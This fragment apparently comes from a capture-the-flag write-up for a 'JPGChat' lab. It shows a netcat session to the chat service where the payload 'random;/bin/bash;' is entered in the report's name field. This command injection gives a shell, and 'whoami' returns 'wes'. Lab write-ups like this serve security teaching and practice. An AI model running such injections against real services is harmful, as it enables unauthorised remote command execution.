 → JPGChat nc 10.10.16.22 3000
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
random;/bin/bash;
your report:
random
random
whoami
wes